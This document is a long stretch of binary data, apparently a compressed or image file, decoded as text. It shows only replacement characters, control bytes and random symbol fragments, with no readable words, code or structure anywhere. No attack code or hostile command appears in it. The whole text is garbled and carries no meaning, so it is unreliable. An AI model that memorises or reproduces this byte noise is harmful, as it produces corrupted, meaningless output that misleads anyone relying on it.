������ K���L��*M����I yO���*���K�0�H������{AN�����`��ǁ���y���L����B����d�a�-�9��A]l�'����{�Q;��j\�}!����}j�.�����7�ܔ�?�Ϙ���.J��;�F.��E1���3�8ݬ���\B���>��#��y�`�ҝ���F�:>���ر�M[se$H�ֈ*���S�f�i�Ϗ��l�����ѳ䝑���wN+��nH�3�䐱^?�B����E[+<7��,����Ō����#���Xa<��s�h���P����庅�Q�ՔP(a]_��:��s��������>����JN�ߪ��	Ы/K�7>^��@j�N�o�1��Ė���^5h��ʂ��W��Q��F.�����F����Fal]���;���Q���NO�܅2�-���a��"`�v�S��ll=`�Z����`!�Z��
b-�rw��.��nS/Ѻ!b+Nq�ܖb����P���.����G����$�d�>�U]n)��a�B��ñ�(�BX�&�" ��c�)�ch?hn�-�*!�c�n�<Gʈ� p��>v#�8�R@,d�1�$�H��<:�[Љ�X��`�$g�~VC�8^"D�Lw�N$��@�Pt��g��E��C(4�6��1A
�&�������9:$�:���d]}�/�H�C&\삈K��uQ%��9_t~R<:��;Fi�w��J����XEaCb�t�!(&Ѣ�Q��2��a��ٓ< Vѐj��T�Z�K�?E��8�	�%�}`��P���2Ue���F���l����{N3T�q�'�����o�t�3���z����Ur��=��eey�����fbhU"�k^R![�6�b:Aa)�3SN�>/#:��A./��%��)�X蟃հ8�0@Ry �6p����b�lz�=}�����<8�Ye�X�襒`H��e��I�w�&��M�ZK���&]�cæw��א���j��I�m��	T�1Do�6!Î"���H�����jj��Մ��$�_@Ln���4�0¯&zݧ�a(g�K���Yt+�i '�� Ĭ���LX5��+_�-,�f�f��S�����2��+_B������+�6Rif�F3�l�.�~�1à�*4�v�L��И��I�覺9���π�KGe�>������Q��!	��Y���O��i 9�I�N���¼:x	"�Wc8]7nŹ��[)��AwG�~��z��I��:
���ಛ��j*�R�a�3Y�:l��ᨆ�{���;�?h�(/�!�����F�I("����$�>dnχ���!��Z���*N�"�-�����sٚ�Kl�a|����m���N�����L'���]�C����.�;n[�"�#���}�����RMy,�#�S���({���V��QI)r R��Rh��]���rZMg������蠹82��z����<�ܧ�8�w��;�-R�ɡ�E�$J���I�Dꚾ=8\��cn0��g�D��sߖ�H��7J�A=��<ϵ�҉�JyYY���V����j>+e#���X�	�4�����e2.�1���6����1m�&�|�BՔ�w*N��Yc�+ڗ�I��f���6�H��>&]ո@�c2�Њ@ ���R��+��-p@q������x$�$�b�'RUeާ�B��O�+��BY%���&+�2�^&]5bߖ4�����0 ��TYnjwE�l�ZC��?��^�\�����M�X��g�W�=`��Y��\��0�eY)�3��q_�Mi�~AO#��X2�8�#n;f� �ͬ�	�����˼	ғ_7?:��8��r�Ū�`������=6*c"љ����-$�h�to��f�CM-�l�g\:�m��������aݤ���<`4oU�c�O��%q4�j;�\U��͸�3T5!��BF�˸�ʰ�$��O�e^$��~��l|����19M�wO_��X�|K�����ް���;��݉�}Ք�ofSb �QG�a�`��e7��0x�N��1��L�*�m�λ�UBIL�s�~I�^��ȧG2�D	��9$�܌��GF�o��sQwEV���C�<��
i�9��G��|ƭB�8z�/BS�t.^l=+[2��a�Iͧٚ퉄��|+a�ӽ47�Y8���1�i�۟��v��4O�zk���I���\膭�H^%��-�d6pE�;�[��1�?lO?!���w���	S��,�}�`	Z�V�w�m�0�]^�O�_���}2����*����ʚ�S9�
Y�������2�� -Ҡ���9���M������\���i�ŉ�����M���D΃��U+��/��/����ϸ��4�Մ���X��Ȋ���m��/����Yo��=��)��K��j<��d�=��ߪ�Ί����^·٠�\��ػ��]��ϒ�)��O��L�؛�����������:��˥!w)�>8��̚�	�܃[��[��}��^��� V�U��Q]��Ly�� ���	D��� Q�
��պi����� ��M�����' ���M
֓`�/ϩ �� �����P��X����^��x
��>�C~ƚ��9�*���j�ڸ?	����U��4����x��,�\�|Y�x΁�~�����힭�w������˭�~��_�/��k��ޞ�驖� �?���-���Z�꫎��N����w����	���\�����zl���C�ޞ��y��?n�� �\p�@�X�˺��zǠP����|-�KX�a|�g������#�Ű��O����V���a����J��K�݋�	 ́-���D���-�H���)O�ݘ�j?�,^?k������n
A�=�1K�=�A{02y�p����y�h�B�0
��/J���c����P�p<��!���"o�V���]\�ߎ�Hh�����ć,�w>��z0��6[����M�z�:i�[�J���.L����l<p����2�J�
���<�������|�˙���b��t��2��^{��nb}(�1�'�u<�t��]��+��!>��=�1��Z�)�Q���*�� �/*1(t��o�,�/��A�!i�_غ��h�/��}��u.-������<�����̛4��)n
��,8�)^��m�-)�����?/�1OF�o�V��p�ܑ�}Z*�w>���p�����jA��/*�%8����Y��**����A����)b�1Q	�/Q���G��1��Z�*�R/"� ��9�([�b����Cr�hq�2!98!��ӎR�a��[�ӡ$=9�`��\8�����)��/��"��1�x���<�LB�L0�w�n�@Ƹ ���8��F�H�9'*��=��R%���Z��� ��֢`���b9	� �(Cad�"�n'�:�1�'���w�8����{���38N��Z��3�.cKBA.�+"�I����X"}�訳��//��޳��? ��"-2�L�$R�(b.�q>�s�@�-���s�H��Q>�@.���#�jy	���@"(ي[���=��:ۀ<na>����'�,��C��_��X<h���B	��1	i�����C�c� S�������0�c�K��� ��c�ʓ?#��&P&��ԥ}�4X� !�S��.*���٭9�K�4�53��w�<P�& 8�)���5�B�R�"&�3~'<��w��(�3�&����)��1Y�1�(,���P�709�#<�/9<�!20'o��4��3Ԃ���6n�`�c�&���,��>���X��2�j�����2�#�܃�%��@4BC�+-ܭd�{!�s�������A9���폺��M�}�ib0�R�s�Hp6�>�˨#�D�.�����������I��<b��P 'ͣ�bs0�iMi�W�<�,�N�CL>���w`N%�N:J<7@��H�+�k���$4O�L���34J*$����T��,Ǖ�
�X��M�C�&��>��N�@mֿ7��	�~�ϾM;Z(�OY��Mݴ���$��`>]iOύ@q�$��VrC^�?}Eg�D_�$[t>���ݔ��S������J	F3��H2%S;+���Eݼ�BR�jӎ��䶄EETF�XT�K{�B�L9/��J�ɤLm��X�� �"�H�X��Fx�E�쏥��;u"w�Y��X�TP�h�Kc���G�8n)}�=�(�_C#DZW��%[U0���T萕�կ���[٥]��ZIps���+�cȻeH�D.PZs0Z��]�х^���K"��[i�_��I^Z�t���\�P���S�9,��u^�Q��]S@�z$�H[X�4#�͑��_؈�؈WTJ�#���	����H�����F��_��U S,Ո.���JQH��
?\���I [+eS-�R�خ�D��(!%�%\%!P�UYR�RU�ww$�3���QܵQ+�R-�R`ՈU�UB�T�*F��T;�YD�R��_����$F%؃]uW"0��^��kP�R�V�EV�V5�Wb�R�O�6Iɏ��TS@VD�R��S^}����%8λ�UT%![�h��h1XP��fh�Q�6V`V�V��x�H��[��H[�HV�6k.�Q*5�;;]R1�;uF=u]��V�Fk�vk��I�$O�ֵ��_����F	umbW�&Qڦ�G\��{.�%h@=�Q�&W�Uk�VS��n�w�M�<���F�aD� T��`6uh�F �o^T�l����%l	�`C�n��ne����҄����90U��`�]��ak_����pYy�z����Nk4�j�hSX�i5VZ�8bW����t�,���_�(S0�a�H���i��e���'��K�J�-у� �����etVk�vk�ac�i����Ȍ�H0/���m�	Z�pdG�emvg�Gl����^c.���x��.�b�fgX&f�U���	xhe%w�����T�c��n��z�f�!}� ���]ȗ'�Hx�.�WX�7gv�z�WTW\������'֦y���o.f{.6��� ���>�.d`�~�7{[6c�8���{#�em�#�vb�@^�Vg�i3W꧃I��%��-�����zX$nPƌ� ����;@��wh��}��yi�]���C1(L�W�����Ƿx��qqpX����+i��O[�fS�qcaV$��f`%p
��~rg܃	��gl3�t���w���!�^���ҏp	�3��r>��6WF�r��,� L�5���\~^�+"k��r�GVk��yX�(��8X�#Y�l��~��~���yo�UτX��� )�����\wBE{N�r�XϿuXE�xK3Iw�;��l�TFLwdY�n�H��8�Z�uF݄d�����6\�t'���Pm�z5�Q�WͲ8b��0`7�w-���bPGz�UDgtv��d!�ޕ��p�K��yÆxc�x4&Zif��]�6�4��q}�y�%{w�e��fi�i4�'�~����d�wpT�fvzd��݇��X�GZ�PPD��P3��&]v��V$v�Ft��o��4e��eD��8��8Y�]���|Fw�F��Mh�I+B�E���q4�T�]:���f6�<Z0�b#�n�H��(��wX�ċgTD�x�fYtT~|��ͳzc��R��0:Fs�V���$�9�kW\�{�l�yb�VGsr�D�ZfY���35�M5�BV�[0	��yXs�v��v��}�B隖��]Y�}pw�x"f��7gtF�����e��'at�7hRN�k�`��W��ȋeĉ����v	N��8bFꊫ׺a�r��_�Gk�芏���xczX���ό��'a�R�F�R��KV���Ȍ�0nFQ_��[#����F�y����0�x��i�������h���q'�|D�����4O_s�݁�"4Ǜ��W�^g��eE�x϶��u�ǈ��h�}��}�6���e<G��0Lr1����`��E�Is2�A�X�tFWgu��.w�q5U��7��wX��x� �F��d2�z~~22_��l�zV�K��}�WD^_�&�R�f�΂z���5�hg_��j�Wk��2Gs�W��jP�㬃=����	'�9�]R�I��}��M�%b�%�	�Yg��U_�xC�h�iƂg�Y'�y�PwX4W�G��FU�X��ȋ���:Hz�Ȃ�kV� �K�9���8�K��Eqe�)�3�uٿ7B,�M7T��n�X��8�:��xX�uX�U�gTSBR�K�&Eb�o��Lqdw��x�v>����ǂ����
���cJs�uX����o����)GuF�0��7�+��9_�T5�m�����}��}h���r����i�[��yi�c�(sQ�e�tX��Mi��a�a�9꓈�Y5��Tv0�bB�X��NswX�u��%LF��X_#�k��k�-���M7ݘŋgTF�(��P-���xX$6���B:j*�5D�s	�t��Gs�YD�7��[Hd��f0-Zi&��E��xug�M	�[h�o�%�	���!p�Y�w�9:*5���2��,���eD�e�5hht�߲�X�QFI~X�ωcGzu���D�dWU�G�;�R�`��P���W�U�[�U忕f�]_y�S��O�WD+/V'�b�j�7?�!7/d@�lW�7�CF���U_��E�{��wBg��|o���X_W\�U��$au��̈́p�>KcN;��hc�"=Mi4tx]]��l_��f��cAѲ(��y�H��W�T	o��eN�� P�WyX�%�	.�R�f�-��7h?�b�%��wg�����$K0�xP5��T��[�e*�s	�XD+?b�(�PV_��[�`�Җ���k	^��eǑ�NN�;�B8$7:F�%E�xeWfu�wxNU�uFgw^|t~�E4X��&CXQIod��Tdx����ΞE���X�f��6Җ_�Z��߄���g1��nX�WO�h#5Krtq��M��w	�wXݔ��vv��r@H�ki�}�BoD�E�2d[K�$�U��M	��ǌ,����v���?-��lZeA�X|�IX����󘘈�q����ֈ���������w���yjM��
�缩��J���2�� ����X (+O���҉�(�A��д��)-����l �.E��LP�)�����@{@�+��J@@|�Z�Ϟy�X� �
��@��O.�Υ�n,ќ��ND�ήF?�ߺ���`Y�=�)r�b[����q�)��7��t�9�-Aξ�͍m�G��h�D�� Ɖn���
���^/r�4���
�����x�Z+�)��+bj���0��n<(I��؎aZ��d� 9�5'=�wfV>�D3PEx�sx�ռ��߶ynO�a��|���ˎ�M��T�����U��NЅй��ј��<���EqO͎���Ơ�ϛ	��M(
�Q/��ž��
�iPzy�+�k�.T�Fy�,������8��Ϛ5>)jU�T=)k��N�W�v����^��� �[����
=Y]���6Pm��!Wސ�������(�-M�����9��ELn�ܴ����i���ͭ���ǝv�/��h-Ю"��X�w!��0���Rb!�)@m����Z`m
q_J�����H������6�����x�^�b�����BkΦ�s� r��ҋJ�c��`	-��T	e*��n^X�����/�b����?�4�d?��rx�5�����پl��2�RRI�8 � Hϡ�x��lb��I��r	�@�D�B�$�pQP���e�l�^��x;з9�~�_=߃9X�5_V/T��'L�1�H�~q!�z���^��Ț�bw3.�&��˛��H��l\��	E燍?.����7$>�F��h�,��5b�%�D�/��E��3p[Kcd£o)�a�h�Es��6([J��淢�3��Ց7�k�6�k<ߥ"a63_6C�g��G��'�7f��F��1�,#"�ڏ�u)�+ܨo� �_>}���9�3�^�0�$�q�>����x���-6�U��Sc,h���D�s�4M�
	��/�=�g�3U#z���u�����B�8�Q��Qw�ܸpb�3���I5L����x=T������4X�@ĸ�D
���|�"���"(�*:�X�B� 9Ŵ�M}�������YΎ�AS+TР&�և�wQQ��x1��	Y�H����8�;y�/�����z�[��h���RS<$=�Ϯ(�)���򻶥�'ì�k���>���[�Vp���&��ԙ~����.� ���l��Sp�k��<�BhNѡ	�F>^B�4:�_ah�(�"��lZ���ڐ$�'��]�w��������F�*��KR����M{��S���,���{��	����\j�ł�X��g��۟��~� �G�#������N��숲���>����4/ؔ A2ܤ�Dk�7�>��\��k�Q3c�����x��ں����� �]��9i,�=��F�,[��R��.�uBj��0�} ,̊2=�J�Z*=���u�݈M&����0J>$0q#������fRl�]>3q{"c���Z�ܺ�5�m���Ew:����l���R�F�����H���:�@A���L���.���I�ɢ�ZП�[�}p�����_�$Ȇb�(p�������cj��0C�%�|�,��P(ߥ��B^B�M8�l^�S��E)�n:��Pmݪ"tUDӻ�#�_��g�]�U��I����������k*E����U�=�f�6���.d;�-��iU��e�*�F-Z"�Y}���Z�tBHA��t�ч޳�MԌk��4�ߜ9+�\�+T��f|wM��F#VO0���M�S��Z6)��ӻ���jpE��/̿�U�F����/�\
�F��Kc�R��{����lnݡG��F����r�E�f��M�c���Ц!�k<���ņ���)^Z(>�����0��:�Z=�SȨ��[M�)Ҵ�--.���UU͟Q�i�)+�آZ"K�4;��s��]7��K�Tͧs�^���V	v�Yh���ۧL
�? <�Q��3���G8y����K��$�����Z�w.L�rA�8��`@EƳ%7|���I��z��Z6�a,�9�M�9����: ��	��-D�[�=*r6L�}n�x��дmSZT>6=�_�/��ڃ:��+l$�G�5�����>�\%i�����I����@�Gfb�~A�'9�����x�
V��{svUm&�Ħ��ޘ���Po��l�;%[>��s�	Vt^�&����j�S�n�ͲcY���M�D�s�Je��+��$v�}�P/:���<��� (nw����p^� �?�k������"4�����I�hȆLu3�wRʫЄ�����5�+o�$�nϐ���'�����܍����f���Ȉ����٧<��>�:�f�\�D���O�l
=�����^��8����)����[�������_�6O䪊�-�����,�k�ԼhެO㷀�E���n��]�Լ�����������0���͈����<��]����^��L�����,Ζ�Ғ�ع ���H	�{�v/��w�� ~Ş~4
������=�V���ԅ8����`��}��
�0H�_��}��_�k��\�>����ԡx���]��p�G���.��O�$>�[^�y��^�>n}O�&����H`�R�w~��J�Ы�EP�G��T��8�̍�X��؂��� �p^�k����;�������_��k����8����k�T@
�m���Q���:�� m�5�������/�~�k鯇���`𛯧Wl�������ء��wJ��Q�:~R��A���S���m��z�F�v)�]:�� o�Ξ�8
������������o9����d ����p�	Q��+��nBN��1�W}
�����ۮ�0�ïڎ!I�ˍ�!�-0�i��莚�1q0ע	� 4�͒��L�&̘��ۓ�Z�垽����������Ŏ ��ڏ������0�����?�w^!.�VP������� �:��2!�����O�N`��7��k��w@�k�9�����c/����2��]��+�$���0۪���P�����
�@�G)��Q�qP���k�	_�,�!㧹V\�����78��I
�H����o��q�!�j�)jV��<���($�	\!M�
��׋�6���+��	�n [;Ì	��0�<��@+m���эy���}�7��Ь.����<�z��a	,�!��"*���� ��F���N�>Ղ� Ϸ�lڄ).�����RKy��ww��]y�b�HQ��߮UA����^�2��y�����˷��a+�q ���r�[���.r-�p���|���g��y��1X�1����"�p.�����ޟ�<�A!�=r��1݇+1�,|�A����*"#��W��%�xN�r֨;�*�<�}�&�Z'��&��l�R�����a��()>�S")Q ��l�ʢ/��� �.Nl�����@���I�!�'�@���������;wA"&�B��|ϧhެӡ]��Wѽ{��(;�#*Yp<�o$b*��������vQ�"�(�2;�?��_"������=�����88P� ^�0q�3?��<ʪH[�,��!�������p�è�tK?P!>��=��#���9��B����b-r	����.��<_��c?@��>�)��0+S��S>/b�j/7��,B���p��#��)��3ې5X��lm*C����S7	s��w� ��ë �C<q4b��O]6>c6-a�C��1�7�+�6P��H��B�'���o>rC���xs6(��XH��8���Y;p2���3J��(=#��,˞R�-p�32��fc��DH�4J����ϡ� g1�v���x6����6f�N1�%��O��,���Z�֥���P�����h2 3)�S#�lκY���5��*\ )���m�,o4ä5�pL�O�D	Ф�	�?Z:M�o�����Ԉ���m]3C�.ɴ ��w�,� Hd����OڴO��]׌�&�r�^AJ�؈����3
��.�D@�(L�$J&�A:��:��H�@�H5RM��ƀ�AAm��� B.�+
�44'&|BM�Z�M;�E�D���K+s�H-'����Aܔ��`�2��� ^���L����_68�A��D~�Ep�E��M�3M��5=D���M�xJ.�aFw�GzdLqd��Y� �FS4�ĤF��BبAo}�{�'��,�HN�~X�e��Y�uA���Ոw�5+��*@54��C�ň�ň��Gk�H#�1�ꉎ�5}dZ��]��[�e��]��]���5t�l��ڀD��Y�]ڵDNč�x@"�h�)�$Z� �5]� ��YP�&󞃕F�5]إDޢ�T<;.�o]��]"'|O�]�]�]�H�^��t�:�$�^i��Ċ}TY��[ԵQ�uPN��%�SHR�RΘ<�S ��<%PabJ��5$�Q�R�5����ň�$5KS�ɲ΋7�E�5_L�T�5�l�=HFw�$�3_dB�h�m5J��]Ո�Qe�]��\ZU	�2(ڪG�QۅW��]P�Wgy#9�h<�;�P.�M�^P�T�Tg�Uk5���B�30�k�.L  R�Uh�` 辀�QW�Vh�uhO5���Y�D[50C�[�^]EV��P��C^�Q�+�t%]�k��P"�i@�]M�i�揑$;t!C5T��G�eV%]��j��[��lCӊ^�[�FkL�_LEl�KQ�6��X�{5�/��M��R\R�XVcT�hWs5]:\�w����Q�j	&k��Q�o�(+�����nX� ]�f�	�]*6m���$�V`nva-�`z���ȌF3;���Bhޅi�6]��Xe�}�qP����vix5k��QUV��\�-�T���(�����/N-Rf���feP���h�#h^�Yb��f�Umxub �M`�q�d��8�a����e�xd�n��eˉ���x�f���xoy�n�`#�o�e��o
�6Uo����Rvua�eP�舤7zuzK��=wH��x}�ܞ'Qp�a�F��7�(������/��K�^6��g�{��^�@{x\�N�لgZ�gmF_��o{e}ؖ�H٥�<�G�Uҗ[�Hx�WL.�m��}����(|�eVu��e~�w�',O�R�9�6|��]܀���wQo�wd7 �Xz�F�M�o��WB=,Ю���`<Y$5�Fp�$|�kZ�yT����J�`��F�Ef��D�6GHGPNTF�f:D�i�xvVz�CYtr,р��j�GJg�f�y�J�XOw]r���CMw]Jt��R�P��a���V|b��h�V�bn5��;k�;ۼ�T��3<�:I>V��x4�b�WX��i[7�x�ZÕ3'�{���ƒ7�!�g]�U�U�9�Ki�faDyIg�ضW�$� d��KjתVvE*aRF$�qUqY�Q�YpBo(�P�GWHvI'J{u' F���vwP��A$4au���-1^+�&]��$�Y|6k��tF�n��vW Å^PnbGd@��J�ݪ�74i4vm��g�5g�gJ�wi��`�O�*Em�a�Z��3,�^l�5�$g]���f~bd�B�ahw|�H�:�n^���](�`c`E=eҒ�^��5 �YWN�w+��r�]xR�W'ePI�y:\~g4ֻ��8���QfC��xC}�=�xC}�w�bֈs�}qVy��%�� "^�`'GX�H��U@qחG4�gte�)iM�H{u�}�(� v8cۑ��q�p5x���mM6o�HXS�M���vBggAtui(�{�x}�_x�ۀ2(�2(�Uw��2��:؃:(�2(�2(���͟�^�� �Y��7�a��5�VN{U�R�[͖mIg|�8��ǘ=��ٴa%�`y��~F���c��wppU�[��dP�JA=f&dt�dk�7q7q��m��p�H~شa�Z�4��Rj��q#���4N47ER$�sP,i@��FF�C�G{Ig|�t�6���\�*�QQD��)'�N���$�Zg�L�x@�HqƕFF'T�f��t�6q�Gg�slE��1{�K�aG�S(\d��uw�oZ�Vwf#z�ftoer��m��og|c�o�G~S'^�Z(���E�4�%�����fu[�ht�u}�DiFWXr�vl�f��U!�O�8��$M�$@�6�g�<6�%L�\��VX$��7Y�t{&���gP�W�_�i-wT�$MRE���4O����U�az�kXdt����Os6'����q}�% @�!���� 1G�����>Z?�d@��V�GsƘDƘ~�Gvs�o	G.��W(S;q�#M�3{��w�%�/leN{dAg|��w�f�ҍ2�Y��)�ō-��d.\A��F�2yx$�\��dB��gr�DgtFxۦ9�Y�C$0SCC8�n8��>��
�FN��du'$hwr�Wqa��q#��Ԭ�Y��o�1C4�1�`2��3DAϔ���0`Pq~GJlEi�eBF'x�t
�2��k��)�neZ_ sKA�����VWl�V&dp'WX��e��,TTI�m �2.!O�	P]9�����yV�c��eHTL(�{4H���P��� '`>5Zq�ā3Q$E6�8\�cP(H���c}Ww�xz'TX��G'wr��{v M�����q����߈���������w������ �
��
� 8�K	Ŕ�$�9�������ȮJ	����(,A�0�1�JJ����$�;�����<�DM�<P�Bخ�)��D1</ϥ�f�������*���
Ҽ���L,�[j��>�S��#<&S?�=Eٯ���4���i"����Q�������	�{��*]$-;�7�u��"1d� ���B+O�!҅8�l$�������]�sb킻&T�����<1g3J-���͹�N����T<{m%3w�W��{o]zv�t��J�/�׳��s�=�
Q�t�|wO[�N9���U%NV����'����]]oP�=�
�+��h��>^h���n(ڂ�������ݙ����QUi���_ b%p��P��?�v���m���Z��~��v-Ok��A�lުl�q��:�]��-+6�/�N}��9����Z�����i(�\���an��r-6�*����F�������������	/�!�$f��ϒ�wm�E}�*�)�)*���!~m�P*͒m+Y�P�	|�!@���y��� �ߋ�h�����a��_,�æ�"��]��&�:Q�!U�	
e:��<k $9:cd�Z��[/����6��4��'}��I �3��/�U��,}�+L�o�����9I���Q4��=fN�V�.�
B��8�C����D�"3��|�� k2ހ����?�,�B	�A<-��eb%�kb�N�0�=^��BՃe���P�Q6w�j:���yVw��k<�O5�-��9k�a~C�,"H���{3����g}�o��Bǈ���&�Y'��F�c<7�4¯�S`�;�r>����i���9#�$m㿒�:j��>��F�l���P�.P��}4�Ap�\���su�H�G@{|=��u}���Z8�Y"��jk��qY��3x��jiD��J�sb�=���(ׂ��9�����cƕ�	�¤�/����6�-#�C*����Xig�'!�9���B�
S����ξ}i����M�w}�J����#��=��Da����gl�5�%���Wꬲ����+�M��`���
����V Ps�b��5�3I��i �r��\QxD�(
$#�A�i���:[���ᗇ�/�V)�L��A��Y���h9r�o1Ų3+��x;O!$���|7�y��ꏻ�ʴ��2U�a�MVix��k6` #QmY��T�����b��GT�+@7�'�|I���.�š�C.�NoI�2���Kl��3�� ��kݫ5}w�h����S���*g��ʱ�J�,�DÅ���H���4CB^N�1I�j�W	v�Ӳ
+H,�ز��ܴ�K���.�B�1�)V���^��m���x��a����B��Ɯ���C���b#�̆� �"�家���L��	����)ǝ��H1�;��I�<rH�e*�5��g H}$�4���`\�ۥ۝�AFhE��$jݾc!����m�3 �:��돾\�&9��e|����w;���\�l�.I�N)����u�G�!�.A�eϓ0�}[�q1� 4.
�	��Q熠TiJ{-��%�g��5�'kf_z��tۍ���o<�:�9�nw�J�$�.H}P�[{�o1t�g��ȗQ�<�{����.�ٝ�i�f,F �����K����&��שɋ���ݟ>��~�EzZ��e�a��.�4�����-��"��}����F�anb�,�`�6y�} ����>t��w��
x�K+��3���^%AV��f�w�ņ�Vq:u��mm�c�@�p9l����@�}.�
����o�<ǌ�qi�ܲL��Q<,8�H#Eg=��]�;��T�q�кl��T��)3.@-ppX�j����m�ͱR#'�0����x艷�cп��u� �n�r/�`IRP�L;q����_�"����&���Ƀ�eJG�G���̄̚�n�qvӯ>��Ƥ�ޑ!h��qQ@V�Ȅ��7|����m��tj�o��+R,ͧ#��<�0�����%w|�+%��+�
O����,�D4��nda��d�����������d��6�ȴ&B���#0���;�o����/�B�s>���� �>���������z��9L/���\���JO�x5cC����T= 8@v^[�ig�����ye�,#��BK��↲���fE�<�.j�0b`f�Z���!���
��l��fG�;�����U��$��y��1-AKR3�̙���m*�px�f���h}{11u2	5c���}���w.��m�����^Wyf���G��4��t���[M�H3��y~�yYn���n��,����O����7.�m��n.��^�8���P��?�������l����_ڧ^)�p�@�� Z��M����l	���i�dϮ�����\o��@��{y�a<������N��M��.��컏����[���|��K֋��@�V�����=�,�Ӟ����Zޥ}�߂0��/��y@�ϨO����8���#���� ������\w�N����������t*��:���_~�|?́*� �|�fy�k.�>��9� �՟X
h���������P�ٰ���NųY�I����׈���� �P�	����0��8�*��.צ�ᳮ�	���@�������}��do�̑D:��jT�̤��^��n�����np��o�oO���	@��`��� �p��H����<l~�5/
�k��0��I��讬ߛo���h���*��͏��	w�PY�?Y�����������#��M����L�����н��D�X�A`��F ������iZ������Q��~jKy,��;���Y_�Q�QK��Z�'���ЁE��j��*i��A�Y�ګ,�����ݭh�#�	�˰z�AY������g�?�9�>޾Αޏ/8��܏��`�4;֩�ဎ����P����C�A����nƑ>�?�|
��}6a�J1�a�w�	�w��0I���? �h�{ܔ���^�����f,�������/�I1V�����h�kq�Q��x�g���0����˔q�vQ��H����K^���(=@�՞+���N�q�w{���r��^�����R+a�9|��:i�e��_�͸�������m�4���n�R+�2+���(�_��(�<���x���)�-��*i����-�:�k)������|[/�·��.��
��/��/�/w�j@�/���)e�� z��b/Ѣ��R!�R-��/h��BȐ �ښa1�k���O.���Y�!��K!�B+�>)Ƹ���$��_��+��2- �!B2�@r��R+������/����P.���K�� �ʀ7+5"&�$N~#�X�x�	�
��%/ĭi�=���%b�3 �(܃�8�|ű`��&�b#yB�x�y�9���L�,���0ğ�N����®���A��Ȭ�>��F"ǃ�9�B#ew�9�������.���3$��	b�����"�O� ���X$��,n��a2&�c&z�'�#=�s!�C ��=O��8�����O��֒�h|���S:�_>C�/o����$LR=�3=�c��B9�b9r�7ʿ��9��$���^
8�St�$B�2��Tz8�30��0�s1yr'��0g�2[!a=���-j1@N�J�'�ȏּq�����H�2�,�S��<K�4г9(4A�";c
��� C=��$�c��ӕ�|���7S�w���N2*��3=n6M� Q6J�<w��M#6�96.��	.:tc� �=_:�5l#6m#4a��O�'ˋ<� �k,&��H!�s'㪲�95Y�83��o�(sq�[�a~&��2��H��'/����4�ӈ��I��6w|$�I�s��#�vC�ѐk��2r2�"�I�K��H�ĈǄMٴM*�!�>b�Mo��T����D<V#'�#1���$��6�M��K�����K�5��4տH�s1�MasL�I0�N�qK�L�nw��a/�SL�TO�M�I�$�
���Hn�A���X���NoI t���46��kcL&�A�C�5.�=��LLy�A'�9`���t޺Q7/�C�c��䓺d1��O:tD��AA�O4'�I2�C\�AÞN�J��CZ�`�5�CEX�E��K��2]�N������;o��:G4C�tN�XK�p�0����S��T�0�7�dNatD���x6��3O&�A�dG��Br~I�3�H�)�4�uXR$�N���NntOqTC�wtGT��MK�/n0jCD'$ZR�$lt����( @1Ӭ�_k&FdD��G��[��X��zR/����E#�EG�%Z��I��\q�\��*(z����ȥ^R�O�e��]I�eɏ�̘ �	C?�4Nx�\u�\�4�$\��^h��AQ���>5�\pDC�B���8��X��H�:s���9�CX�P���UR�A^x_�-)2�A�Gc4F�4=���D(�5�|�	�]�CaT�¨Y��\Ѭ�g��=}\f�O3ŋ�8�=ETw�\�xSI���ݏ2��q�R�$R���(U�PUPr�?P�ԙW��UbSO��W�eU����{�h��1��RoEV��Yz�U���įiR�%�؁���_o�P�W�S�^�V��6hڠRE}h��R�V1 >�"����u�J�SO�h�f�i�Ɖ�(P��j͖W�V�Cŀ�?��^�fh45L��4�8��X"\W^d��DL4���nE�W�FPRe�������_���Թ���o��ۦ\ݦ7L�����	�{/wTO�X�lxlc�i�D�l��h��������	�=oeE+�i,�b��l?�
��R�l���i<�n�xn�0h���%�(�_�X&��j:�c��)^������^�c��d;�i�x��]<R:=NhycYD;ʦW�����f�ƞ˿Y�vb��^Άh��i�c�����n��!~cf�b/n��fgv�"�E�It`�f���h�V���j�W�������=�+H�����$BEVh�n�z�eT���,>/�>w=E��A��y��hw[�}����k��lj�7�vginr�lյ�`�!̴�ٷU�_��6:tW��[�WU	)���yŃ^\a!B?��E��n��{&��w<Xn]��0�^�]�sD��lT%/z�g��W�S2ɌP�-TcIj[�No�5L��q�W|	�i��*�ӧ��_t4Z3[�l����>*+ �k�#30�׈I�r��$?�b-�\�����W�3}DA��q��5Ɖ��PVrV}r�>S�f&`��߃`�w'^r9mϯ>�W��p�Kg��G��4d7[��~e�OlU��]�-#��z3�uI�h��nTa[�uwɶ��}\�%EEUve�q�*P�_���Ƕ�g�n���r_���F1�8wd�l��0�����]��Kz�p�s�xnέD��wU��>�ΗG_E}6D�!?�H)�k�Xژ4\�G
5VX�b-�P|���,�e�wˇq��PZ����	��h��s׿z��
v4YL$F��gwwwQ�qH�[T��5��qZw�K�����I�� -��s'L�5���n�7�&Z̅5%//Fn�8t�b�|��|��xM��@�_�E`ħ��x]��"¤'\��z�G�5s>6���b�Kɦc��J�X�Ш(P;y��W�u�A��6?���#)�{�c�HRswo���Py������P&\�F�Z�RyUc]ֵm�_
�Sw��drǂ��ve�g;6Ov���c�����1��Q����+�a��J��e��;��hd�_�g�5w9w�q0�Cc�Qg�p.F�K�e��~�m�k[�Yc3��"�W�qIz0|)�"M�ks7���7d�"�S�F�{�t�eyGt$?�keOR���/4/�^�!�5_��E[��Q���i�C[��A�vx��W�wn�e�7_����e5eT�
�'�U�a ,
4o]�@7�c���ו�c'LR�]�t`�'n�/�DG��P�'�����F 3�X�R]8rZ֡��F���P�|]��i�SF�7X��W��7�brxg�X��E�e�w����z�4S��/�r�s\sWv�4�_���y� ���w5�1V~+��4��-1E��������t�J�7kob"qL�P8[1D;�y�6{��H�{��;A��6`���F���@�x����BT٘d�@1I2!H�d�S7�nx�y�x���G���������਼=@�0���XYS_�����z[F��s�Pt/�HW�TF���֎��䘏��gF��؏���h�3^9�F0�ƽX�e]�@B��$(w�=��te{��{�7���*`�E�zFo�.̡� �5D����t���TF�7�9�Fv�wx�{��ZBZ��2j�F���
���f��c#z�q
ewH�y�Wz7�&΍�BØ�0�FǊ*��Yc�4����y�s�\@�u\sgw{C�egv��y��.ys�C��Kil������J��i޲���uw�2�HCv�5kcws�V�v`���0!�#�E3��p�j�/����d�+z+Wve�4H�z��-Fw�֦3��>i�5Y���3kFdE@� 3�E��F[��QUve7uUG>�?�(@��?��i��1µ��C��GV�:(B!d�re�6�����esW�0���?�"�iXȁ%�um�uJVveWveWF \���B�&�Ts #�?���*k���[�iGu;�dU�m-�Rewo�2\`m��R�X�
!$ 
